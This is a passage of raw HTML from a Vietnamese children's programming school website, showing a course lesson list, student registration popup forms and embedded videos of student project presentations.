<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Moving blocks</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Moving blocks ( Part 2 )</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Ping pong</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Snake game</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Short story : Tortoise and Hare</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Pocket calculator</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: House painting </span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Final project discussion </span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Final project discusssion + ideas for final presetation</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Final presentation + course summary</span></td>
</tr>
</tbody>
</table></div>
</p></div>
</p></div>
</p></div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-10757" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:10757,&quot;slug&quot;:&quot;free-demo-class&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-10757" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><img fetchpriority="high" decoding="async" class="wp-image-10758 aligncenter" src="https://kase.edu.vn/wp-content/uploads/2022/03/trai-nghiem-lap-trinh-en.jpg" alt="" width="500" height="300" srcset="https://kase.edu.vn/wp-content/uploads/2022/03/trai-nghiem-lap-trinh-en.jpg 500w, https://kase.edu.vn/wp-content/uploads/2022/03/trai-nghiem-lap-trinh-en-300x180.jpg 300w, https://kase.edu.vn/wp-content/uploads/2022/03/trai-nghiem-lap-trinh-en-60x36.jpg 60w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<div class="title-dangky" style="margin-bottom: 20px;">
<h2>REGISTER</h2>
</div>
<div class="contact-form">
<div class="contact-form-submit"><div class="frm_forms  with_frm_style frm_style_formidable-style" id="frm_form_11_container" >
<form enctype="multipart/form-data" method="post" class="frm-show-form " id="form_icancode42" >
<div class="frm_form_fields ">
<fieldset>
<legend class="frm_screen_reader">Popup Eng</legend>
<div class="frm_fields_container">
<input type="hidden" name="frm_action" value="create" />
<input type="hidden" name="form_id" value="11" />
<input type="hidden" name="frm_hide_fields_11" id="frm_hide_fields_11" value="" />
<input type="hidden" name="form_key" value="icancode42" />
<input type="hidden" name="item_meta[0]" value="" />
<input type="hidden" id="frm_submit_entry_11" name="frm_submit_entry_11" value="2ac803631a" /><input type="hidden" name="_wp_http_referer" value="/en/programming-course-for-children-at-kase-edutech-technology-brings-enthusiasm/" /><div id="frm_field_48_container" class="frm_form_field form-field  frm_required_field frm_none_container">
<label for="field_9bqqc42" id="field_9bqqc42_label" class="frm_primary_label">Name
<span class="frm_required">*</span>
</label>
<input type="text" id="field_9bqqc42" name="item_meta[48]" value=""  placeholder="Name" data-reqmsg="Vui lòng nhập Họ Tên" aria-required="true" data-invmsg="Text is invalid" aria-invalid="false"  />
</div>
<div id="frm_field_49_container" class="frm_form_field form-field  frm_required_field frm_none_container">
<label for="field_rhj642" id="field_rhj642_label" class="frm_primary_label">Email:
<span class="frm_required">*</span>
</label>
<input type="email" id="field_rhj642" name="item_meta[49]" value=""  placeholder="Email" data-reqmsg="Vui lòng nhập Email" aria-required="true" data-invmsg="Vui lòng nhập một địa chỉ Email hợp lệ" aria-invalid="false"  />
</div>
<div id="frm_field_50_container" class="frm_form_field form-field  frm_required_field frm_none_container">
<label for="field_m8o5z42" id="field_m8o5z42_label" class="frm_primary_label">Phone
<span class="frm_required">*</span>
</label>
<input type="tel" id="field_m8o5z42" name="item_meta[50]" value=""  maxlength="11" placeholder="Phone" data-reqmsg="Vui lòng nhập Số Điện Thoại" aria-required="true" data-invmsg="Nhập lại số điện thoại" aria-invalid="false" pattern="((\+\d{1,3}(-|.| )?\(?\d\)?(-| |.)?\d{1,5})|(\(?\d{2,6}\)?))(-|.| )?(\d{3,4})(-|.| )?(\d{4})(( x| ext)\d{1,5}){0,1}$"  />
</div>
<input type="hidden" name="item_key" value="" />
<div id="frm_field_112_container">
<label for="field_8p9zl" >
If you are human, leave this field blank.			</label>
<input  id="field_8p9zl" type="text" class="frm_form_field form-field frm_verify" name="item_meta[112]" value=""  />
</div>
<input name="frm_state" type="hidden" value="ds0gUbfxOMtdkFnaVB1Vik0IEG4htRLUTQDbfg2WIGg=" /><div class="frm_submit">
<button class="frm_button_submit" type="submit"  ><i class="fa fa-paper-plane" style="padding-right: 8px;"></i>Submit</button>
</div></div>
</fieldset>
</div>
</form>
</div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div class="wppopups-whole" style="display: none"><div class="spu-bg " id="spu-bg-19070"></div><div class="spu-box spu-animation-fade gw_hocthu_popup spu-position-centered" id="spu-19070" data-id="19070" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(161, 0, 0)&quot;,&quot;bg_img&quot;:&quot;&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(255, 187, 0)&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;550px&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;10&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;&quot;},&quot;id&quot;:&quot;19070&quot;,&quot;field_id&quot;:1,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;global_rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;H\u1ecdc th\u1eed mi\u1ec5n ph\u00ed&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;gw_hocthu_popup&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_19070&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_19070&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;register-free&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><p><img class="size-full wp-image-17536 aligncenter" src="https://kase.edu.vn/wp-content/uploads/2021/02/school-admission.jpg" alt="khóa học lập trình cho trẻ i can code - popup" width="500" height="300" /></p>
<p style="text-align: center">
<div class="contact-form">
<div class="register-popup"><form id="WebToLeadForm" action="https://sms.kase.vn/index.php?entryPoint=WebToPersonCapture" method="POST" name="WebToLeadForm" onsubmit="disableButtonPopup(); hideButton(this);">
<h2>THÔNG TIN LIÊN HỆ</h2>
<div class="row">
<div id="name" class="col"><input oninput="this.value = this.value.toUpperCase()" id="last_name" class="error" name="last_name" required="" type="text" placeholder="Nhập Họ Tên:*" /></div>
<div class="clear"></div>
</div>
<div class="row">
<div class="col"><input id="phone_mobile" name="phone_mobile" type="tel" minlength="10" maxlength="11" pattern="[0-9]+" required="" placeholder="Nhập số điện thoại:*" /></div>
<div class="clear"></div>
</div>
<div class="row">
<div class="col"><input id="email1" name="email1" required="" type="email" placeholder="Nhập Email:*" /></div>
<div class="clear"></div>
</div>
<div class="row center buttons"><button id="btnpopup" class="button" name="Submit" value="Đăng ký" onclick="submit_form();" ><i class="fa fa-paper-plane" style="padding-right: 8px;"></i>Đăng ký </button>
<button class="disable-button" disabled style="display: none;">Hiện đang bảo trì vui lòng liên hệ qua Hotline/ Zalo.</button>
<div class="clear"></div>
</div>
<input id="campaign_id" name="campaign_id" type="hidden" value="590b949a-785b-c90f-b8cb-63d9c91fa4e9"/> <input id="redirect_url" name="redirect_url" type="hidden" value="https://kase.edu.vn/thank-you-c4t" /> <input id="assigned_user_id" name="assigned_user_id" type="hidden" value="b583b87c-c41d-f878-1b92-62cd1c152a59" /> <input id="moduleDir" name="moduleDir" type="hidden" value="Prospects" />
</form></div>
</div>
</p>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-19174"></div><div class="spu-box spu-animation-fade gw_project_popup spu-position-centered" id="spu-19174" data-id="19174" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;60%&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;rgb(204, 204, 204)&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;&quot;},&quot;id&quot;:&quot;19174&quot;,&quot;field_id&quot;:&quot;1&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;global_rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;Project ICC LEVEL A - NGUYEN PHU TRONG&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;gw_project_popup&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_19174&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_19174&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;lva_phutrong&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><p><video src="https://kase.edu.vn/wp-content/uploads/2021/07/phu-trong.mp4" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg" preload="metadata" controls width="100%" height="auto"><br />
Trình duyệt của bạn không hỗ trợ thẻ video.<br />
</video></p>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-19186"></div><div class="spu-box spu-animation-fade gw_project_popup spu-position-centered" id="spu-19186" data-id="19186" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;60%&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;rgb(204, 204, 204)&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;&quot;},&quot;id&quot;:&quot;19186&quot;,&quot;field_id&quot;:1,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;global_rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;Project ICC LEVEL A - Lam Quach Binh&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;gw_project_popup&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_19174&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_19174&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;lva_quachbinh&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><p><video src="https://kase.edu.vn/wp-content/uploads/2021/07/lam-quach-binh.mp4" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg" preload="metadata" controls="controls" width="100%" height="auto"><br />
Trình duyệt của bạn không hỗ trợ thẻ video.<br />
</video></p>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-19187"></div><div class="spu-box spu-animation-fade gw_project_popup spu-position-centered" id="spu-19187" data-id="19187" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;60%&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;rgb(204, 204, 204)&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;&quot;},&quot;id&quot;:&quot;19187&quot;,&quot;field_id&quot;:1,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;global_rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;Project ICC LEVEL A - Nguyen Minh Khanh Quynh&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;gw_project_popup&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_19174&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_19174&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;lva_khanhquynh&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><p><video src="https://kase.edu.vn/wp-content/uploads/2021/11/KhanhQuynh.mp4" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg" preload="metadata" controls="controls" width="100%" height="auto"><br />
Trình duyệt của bạn không hỗ trợ thẻ video.<br />
</video></p>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-19191"></div><div class="spu-box spu-animation-fade gw_project_popup spu-position-centered" id="spu-19191" data-id="19191" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;60%&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;rgb(204, 204, 204)&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;&quot;},&quot;id&quot;:&quot;19191&quot;,&quot;field_id&quot;:1,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;global_rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;Project ICC LEVEL A - Nguyen Thien Long&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;gw_project_popup&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_19174&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_19174&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;lva_thienlong&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><p><video src="https://kase.edu.vn/wp-content/uploads/2021/07/thien-long.mp4" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg" preload="metadata" controls="controls" width="100%" height="auto"><br />
Trình duyệt của bạn không hỗ trợ thẻ video.<br />
</video></p>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-19195"></div><div class="spu-box spu-animation-fade gw_project_popup spu-position-centered" id="spu-19195" data-id="19195" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;60%&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;rgb(204, 204, 